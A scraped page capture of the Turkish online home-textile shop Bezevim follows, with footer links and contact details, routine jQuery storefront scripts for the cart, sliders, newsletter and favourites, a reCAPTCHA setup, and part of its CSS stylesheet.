Apn81gO+b72k6284dN66EF6eL2N/r/1lJ83/6kabxy8W5V7kbNv+H7zeNE8By/oQUvubf8PM2iGYO+YHWmrEbL5eF/BCjLNQL9ZufkbnpuFev+dzanPHV10698F0vys11Po+H9/dfGVnOKuX8J5/gl6a7Gtg96p6rkYOSXYbKhldZeRIu9E9Lg3uhYm+UMHBKC1mk86CJNEFZ4HNJW9idEXLU7dz0skS3FqXVw7nn+R8tdUnoR4NyXzxmrNO6gN/CJO5mTGh5EC3ftJNWQEnKgw8ElhyQjQfnSsWFXouHm9S9l8wfPsjoVwBMS7+iDD4cJPGbvudS6uXWin8LKkY5ce3+8Va5etZGDkoOKpr/Q1KvfEmY0+AEm26u2D+bfvjgnJxbad3EHIk7iIuNt4Z+Q7hfRYl6uJ+U/M1Jj3Ldz0vC/SyWPi5dAHzH+AM3TfwR7y/3iPmf6X5qB2PrpI2/CUrJZdMB58q5/znnznDyiTNh+H6P+wBlemlNDj78XVxMadxVy8NAJfexEdC2uJvbOvDftoCXm5sf/vUeKPdTvRwHfAhHYzaevfep97uWp/uvuWPM//gnZqkBn3pHYnlJ6/gj7jHkGpNel97ngPuX97tn76KkpQLc8CZFzAa/eawmLYQktnx4tyBmcOYN+IZSjjzGmclyRuzrNqSJ/2tLqxcsdGxcxG7ZJCoPRg6SgpBE4rGI+9yp55xLqfUaUAFma5q7O1pNgN/BcDfADgaWnXdcUg+qBEYOkoKQROIxf8gwmrhvTSpq2oSKEaeBWwYT6jWlWR9/YiygAywHST2oMhg5SApCEonHmiV/Uub/jqGium4cBaxXQNBawB03cGUgKQhVByMHSUFIIrHwHvC0W2+lMW2OohlvvE1rfFPESVQtiP4f9fz9J/YGr+IAAAAASUVORK5CYII="/></a></div></div>
			</ul>
				
					<ul>
						<li>
							Kurumsal
						</li>
							
						<li>
							
								<a class="footer-list-icon" href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/haberler.asp" title="Haberler">
									Haberler
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-15-iletisim.html" title="İletişim">
									İletişim
								</a>

							
						</li>	
					
				
				</ul>
				
					<ul>
						<li>
							Müşteri Hizmetleri
						</li>
							
						<li>
							
								<a class="footer-list-icon" href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-19-uyelik-sozlesmesi.html" title="Üyelik Sözleşmesi">
									Üyelik Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-20-sikca-sorulan-sorular.html" title="Sıkça Sorulan Sorular">
									Sıkça Sorulan Sorular
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				</ul>
			<ul class="footer-iletisim">
				<li>İletişim</li>
				
				   <li><a class="footer-iletisim-a"  href="#"><i class="ion-ios-location f-icons"></i>MURADİYE MAH. DEDE SOKAK NO:16/B YUNUSEMRE / MANİSA </a></li> 
				
				   <li class="icon-cevir"><a class="footer-iletisim-a"  href="tel:5528500890"><i class="ion-ios-telephone f-icons"></i>5528500890</a></li> 
				
				   <li><a class="footer-iletisim-a" href="mailto:info@bezevim.com"><i class="ion-ios-email f-icons"></i>info@bezevim.com</a></li> 
				
				<li>
					<a href="https://www.google.com/search?q=bezevim&sca_esv=27995ac6706bcd53&source=hp&ei=Pk5uZ_raI_-P7NYPwb_G0QE&iflsig=AL9hbdgAAAAAZ25cTnMbEi4dXtGgQGwvPHEuhhCbX59t&ved=0ahUKEwj68amLrseKAxX_B9sEHcGfMRoQ4dUDCA4&uact=5&oq=bezevim&gs_lp=Egdnd3Mtd2l6IgdiZXpldmltMgUQABiABDIFEAAYgAQyBRAAGIAEMgsQLhiABBjHARivATIEEAAYHkjCAlAAWABwAHgAkAEAmAGLAaABiwGqAQMwLjG4AQPIAQD4AQL4AQGYAgGgApQBmAMAkgcDMC4xoAeBBQ&sclient=gws-wiz" target="_blank" class="google-stars">
						<div>
							<span>5</span>
							<span>YILDIZ</span>
						</div>
						<div>
							<img src="/images/Google_2015_logo.png">
							<span>Müşteri Yorumları</span>
							<ul>
								<li></li>
								<li></li>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</a>
				</li>
			</ul>
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; Bezevim</p>
          
        </div> 
    </div>
</section>
<script>
	function setRating(rating) {
		let $stars = ('.google-stars > div > ul > li');
		let filledStars = Math.floor(rating);
		$('.google-stars > div > ul > li:lt(' + filledStars + ')').addClass('sec')
		if (rating % 1 !== 0) {
			$('.google-stars > div > ul > li:eq(' + filledStars + ')').addClass('yarim')
		}
	}
	setRating(5);
</script>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 5831838221125131},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 5831838221125131},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:5831838221125131,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:5831838221125131,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:5831838221125131,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>
	
<script type="text/javascript">
  var verifyCallback = function(response) {
	alert(response);
  };

  var onloadCallback = function() {
	// Renders the HTML element with id 'example1' as a reCAPTCHA widget.
	// The id of the reCAPTCHA widget is assigned to 'widgetId1'.
	grecaptcha.render('example3', {
	  'sitekey' : '6Lcd4GgUAAAAAD5LgDm8wRZoS6DT2-xzjYQ66YML',
	  'callback' : verifyCallback,
	});
  };
</script>

<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"
	async defer>
</script>



--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://bezevim.com/ajax_sepet.asp
body_size: -208
content:

<a class="menu-hiza" href="/bsk.asp">
	<i class="ion-bag"> <span class="sepeturunsayisi">0</span> </i>
	<span>Sepet</span> 
</a>


--- FILE ---
content_type: text/css
request_url: https://bezevim.com/images/css/dist.css
body_size: 21537
content:
																																																																																@charset "UTF-8";
.urun-detay-marka a{
	color:#333; }
.stokta-haber-ver{
	height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    background: #fff;
    margin-left: 8px;
    font-size: 20px;
	cursor:pointer;
    border: 1px solid #ccc;
}.satin-al
a.stok-yok.urun-liste-buton {
    width: auto;
	height:45px;
	padding: 15px 25px!important;
    letter-spacing: 0; 
    color: #fff!important;
    float: left;
    background: red!important;
    display: inline-block!important
}
#divUrunAciklama,  
#divUrunTabs {
	height: auto;
	display: inline-block;
} 

.yorum-box-baslik {
	color: #333333;
	font-size: 26px;
	font-weight: 600;
	margin: 5px 0px 35px 0px;
}

.yorum-ortalama-box {
	text-align: center;
	margin-bottom: 25px;
}

.yorum-ortalama {
	font-size: 45px;
	font-weight: 600;
}

.yorum-ortalama i {
	font-size: 16px;
	margin: -5px;
	color: #b8b8b8;
}

.yorum-ortalama i.yorum-active {
	color: #ffa000;
}

.yildiz-box {
	margin-bottom: 15px;
}

.yorum-yildiz-ad {
	font-size: 14px;
	margin-bottom: 7px;
}

.yorum-yildiz-sayi {
	color: #a5a5a5;
}

.yorum-istatik {
	border: 1px solid #f5f5f5;
	border-radius: 5px;
	padding: 45px 15px;
	background: #fafafa;
}

.yorum-progress {
	height: auto;
	border-radius: 9px;
	background-color: #f0f0f0;
	font-size: 12px;
	font-weight: 500;
	line-height: 18px;
	border-radius: 5px;
}

.yorum-progress-bar {
	border-radius: 5px;
	height: 3px;
	background: #ffa000;
}


/*yorum saA?AA?fAA?a??a?A?A?A?A?a?|A?AA?C*/

.yorum-user {
	width: 50px;
	position: absolute;
	left: 0;
	padding: 0px;
}

.yorum-uye-avatar {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #eee;
	border-radius: 50%;
	text-transform: uppercase;
	margin: 0px;
	text-align: center;
	font-size: 20px;
	color: #3e3e3e;
	background: #fafafa;
}

.yorum-content {
	padding: 0px;
}

.yorumlar-box {
	padding-left: 65px;
	border-radius: 3px;
	margin-bottom: 15px;
}

.yorumlar-inner {
	padding: 10px 15px;
	border: 1px solid #eee;
	position: relative;
}

.yorumlar-inner::before,
.yorumlar-inner::after {
	position: absolute;
	top: 12px;
	right: 100%;
	width: 0;
	height: 0;
	border: solid transparent;
	content: '';
	pointer-events: none;
}

.yorumlar-inner::before {
	margin-top: -1px;
	border-width: 10px;
	border-color: transparent;
	border-right-color: #e5e5e5;
}

.yorumlar-inner::after {
	border-width: 9px;
	border-color: transparent;
	border-right-color: #fff;
}

.yorum-box-ust {
	position: relative;
	height: auto;
	display: inline-block;
	width: 100%;
}

.yorum-box-uyead {
	float: left;
	color: #4f4e4e;
	font-size: 13px;
	letter-spacing: 0px;
}

.yorum-box-puan {
	float: right;
}

.yorum-box-puan i.yorum-active {
	color: #ffa000;
}

.yorum-box-yorum {
	font-size: 14px;
	color: #454444;
}

.yorum-box-tarih {
	color: #8f8f8f;
	font-size: 13px;
}

.yorumlar-yorum-yap {
	margin-top: 25px;
}

.yorum-yap-txt {
	width: 100%;
	height: 110px;
	padding: 10px;
	resize: none;
	outline: none;
	margin: 10px 0px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #f1f1f1;
}

.yorum-yap-p {
	float: left;
}

.yorum-yap-p:last-child {
	padding-left: 15px;
}

.yorum-yap-puan {
	padding-right: 25px;
	height: 40px;
}

#yorum-yap {
	background: #ff0000 !important;
	color: #fff !important;
	border: 0px;
	font-weight: 900;
	padding: 7px 10px;
	font-size: 12px !important;
}

@media all and (max-width: 992px) {
	.yorum-istatik {
		margin-bottom: 25px;
	}
	.google-stars {
		max-width: 100%!important;
	}
	.google-stars > div:last-of-type > img {
		width: 80px!important;
		max-width: unset!important;
		min-width: unset!important;
		height: auto;
	}
}

@media all and (max-width: 600px) {
	#divUrunAciklama {
		padding: 5px 0px;
	}
	.yorum-user {
		display: none;
	}
	.yorumlar-box {
		padding: 0px;
	}
	.slick-dots{
	    bottom: 2px !important;
	}
}

@media all and (max-width: 480px) {
	.yorum-box-uyead {
		float: none;
		display: block;
	}
	.yorum-box-puan {
		float: left;
		display: block;
	}
}


#prod_pricing_v3 select{
	max-width:250px;
}
.satis-fiyati > div, .detay-puan, #StokKodu{
	white-space: normal;
    word-wrap: break-word;
}
button.varyant-deger{
	display: inline-block;
    padding: 10px 15px;
    background: #fff;
    border: 2px solid #8ac4ec;
    margin-right: 5px;
}
button.varyant-deger.on{
	background:#8ac4ec;
	color:#fff;	
}
.benzer-urunler-slide .slick-track{
	float: left; 
}
.urun-detay-statik{
	width:auto!important;
	height:auto!important;
	max-width:100%!important;
}
.slick-next:before{
	border: solid #8ac4ec;
	border-width: 0 1px 1px 0;
	padding: 5px; 
}
@media (max-width: 992px) {
	.urun-detay-resim{
		padding: 0; 
		margin-bottom: 5px;
	}
	.home-slider-main{
		width:100%;
	}
	.slick-dotted.slick-slider{
		margin-bottom:0px; 
	}
	.slick-prev:before{ 
		right: inherit!important;   
		left: 30%!important; 
		bottom: 30%!important;    
	}
}
.kutu-fiyat-gosterim-list{ 
	text-align:left;
}
.v3-global .liste-gorunum{
	width: 99.5% !important;
	border: 1px solid #DDD;
	margin-top: 5px;		
}
		
.listelemeGorunum .kutu-urun-resmi{
	width: 30%;	
}		 

.listelemeGorunum .kutu-urun-resmi img{
	max-width: 100%;
}
.urun-liste-hover{margin-top:10px;}
.urun-liste-buton.sepete-ekle{
	padding: 15px 25px!important;
	color: #fff!important;
	background: #8ac4ec!important;
	display: inline-block!important;
}
.urun-liste-fav-button{
	border:0px;
	padding:10px;
	background:0px;
}
.listelemeGorunum .kutu-urun-detay-mm{
	
	width: 70%;
	text-align: left;
	
}

.listelemeGorunum .kutu-urun-detay-mm h2{
text-align:left;
}

.listelemeGorunum .urun-fiyat{
font-size:17px;
}

.listelemeGorunum #eski-fiyat{
display: block;
text-decoration: line-through;
font-size: 14px;
margin-bottom: 5px;
}

.listelemeGorunum .kutu-urun-detay-mm h2 a{
color: #444;
font-size: 20px;
font-weight: 600;
}

.listelemeGorunum .kutu-oran-sol{
	position: absolute;
	text-align: center;
	margin: 8px 0px 0px -3px;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	color: #fff;
	padding: 5px 10px;
	z-index: 50;
	left: 0;
	top: 0;
}

/*	TEMA - 26	*/
.breadcrumb > li + li:before {
	content: "/\00a0"!important;
}
.top-bar-sol ul{
	list-style:none;
}
.top-bar-sol ul li{
	float:left;
    padding-right: 7px;
} 
.top-bar-sol ul li a{
	color: #8d9797;  
    font-size: 12px;
	line-height:50px;
}
.kategori-mm-menu .drop:after{
	font-family:Font Awesome\ 5 Free!important;
}  
.home-urun-tabs ul li.activeGrup{
	background:#333333;
}
/* GENEL */
.anasayfa-block {
  width: 100%;
  float: left;
  margin-bottom: 30px; }

.pd0-1 { 
  padding: 0 1px; }
  
/*Slider*/ 
.slider-mm {
  float: right;
  background: #fff;
  padding: 0px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide img {
    width: 100%; }
  .slider-mm .slick-list {
    height: 100%; }

.slider-mm-link {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 99; }

.slick-prev:hover, .slick-prev:focus {
  color: transparent;
  outline: none;
  background: #8ac4ec; }

.slick-next:hover, .slick-next:focus {
  color: transparent;
  outline: none;
  background: #8ac4ec; }

.slick-prev:before {
  content: '';
  left: 45%;
  bottom: 40%;
  position: absolute;
  border: solid #8ac4ec;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg); }

/* SPOTLAR */
.spot-box {
  display: flex;
  align-items: center;
  background: #f5f5f5;
  padding: 0 25px;
  min-height: 130px;
  border-right: 5px solid #fff;
  border-left: 5px solid #fff; }
  .spot-box:first-of-type {
    border-left: 0; }
  .spot-box:last-of-type {
    border-right: 0; }

.spot-icon {
  width: 50px; }
  .spot-icon img {
    width: 100% !important;
    height: auto !important; }

.footer-banner-img img{
  width: 100% !important;
  height: auto !important; }

.spot-text {
  padding-left: 20px;
  width: 100%; }
  .spot-text .spot-title {
    font-weight: 600;
    font-size: 16px;
    display: block; }
  .spot-text .spot-desc {
    font-size: 13px;
    color: #6a6a6a; }

/* VA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1TRA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1N*/
.urun-kategori-baslik-bg {
  width: 100%;
  float: left;
  height: auto;
  position: relative; }
  .urun-kategori-baslik-bg::before {
    position: absolute;
    content: '';
    left: 0;
    width: 100%;
    height: 2px;
    background: #333;
    bottom: 1px; }

.urun-kategori-baslik {
  height: 50px;
  padding: 10px 20px;
  line-height: 45px;
  margin-top: -10px;
  vertical-align: bottom;
  position: relative;
  width: auto;
  background: #333;
  display: inline;
  width: auto;
  font-size: 14px;
  color: #fff;
  letter-spacing: 0px;
  font-weight: 600; }

/* A?AA?fAA?AAA?fA?a??A?AA?a??AA?a??a??AA?A?A?A!OK SATANLAR */
.home-urun-tabs {
  padding: 0px; }

.home-urun-tabs ul {
  width: 100%;
  height: auto;
  display: inline-block;
  list-style: none; }

.home-urun-tabs ul li {
  width: 20%;
  min-height: 50px;
  height: auto;
  line-height: 50px;
  color: #fff;
  background: #8ac4ec;
  text-align: center;
  float: left;
  cursor: pointer;
  transition: all 0.5s ease; }

.home-urun-tabs ul li:hover {
  color: #333;
  background: #fff; }

/* e-bulten */
.e-bulten-yazi {
  color: #fff;
  font-size: 17px;
  font-weight: 600;
  padding-right: 5%;
  margin-bottom: 0px; }

